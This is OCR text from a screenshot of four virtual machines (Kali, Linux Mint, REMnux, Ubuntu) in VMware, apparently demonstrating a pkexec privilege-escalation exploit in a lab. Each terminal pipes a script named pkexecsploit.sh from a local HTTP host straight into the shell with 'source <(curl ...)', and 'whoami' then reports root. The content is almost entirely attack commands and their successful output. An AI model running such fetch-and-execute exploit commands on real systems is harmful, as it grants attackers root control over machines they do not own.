 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
08:02 PM
Trash
File System
Home
kali@kali: /tmp
kali@kali: /tmp 67x16
┌──(kali㉿kali)-[/tmp]
└─$ source <(curl -s http://192.168.111.130/pkexecsploit.sh)
root@kali:/tmp# whoami
root
root@kali:/tmp# exit
exit
┌──(kali㉿kali)-[/tmp]
└─$ ~/pkexecsploit.sh
root@kali:/tmp#
root@kali:/tmp#
o direct input to this VM, move the mouse pointer inside or press
Linux Mint - VMware Workstation
Workstation
Linux Mint
john: source <(curl -s http://192.168.111.130/pkexecspl...
john: source <(curl -s http://192.168.111.130/pkexecsploit.sh) 59x14
~
❯ source <(curl -s http://192.168.111.130/pkexecsploit.sh)
To run a command as administrator (user "root"), use "sudo
<command>".
See "man sudo_root" for details.
root@minty:/tmp# whoami
root
root@minty:/tmp#
20:02
To direct input to this VM, move the mouse pointer inside or
REMnux
Activities Terminal Jan 25 20:02
remnux@remnux: ~
remnux@remnux:~$ source <(curl -s http://192.168.111.130/pkexecsploit.sh)
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@remnux:/tmp# whoami
root
root@remnux:/tmp#
remnux@remnux: ~
1 / 2
To direct input to this VM, move the mouse pointer inside or press Ctr
Ubuntu 21.10
Activities Terminator Jan 25 20:02
john@ubuntuvm: ~
john@ubuntuvm: ~ 76x18
john@ubuntuvm:~$ source <(curl -s http://192.168.111.130/pkexecsploit.sh)
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntuvm:/tmp# whoami
root
root@ubuntuvm:/tmp#
To direct input to this VM, move the mouse pointer inside or p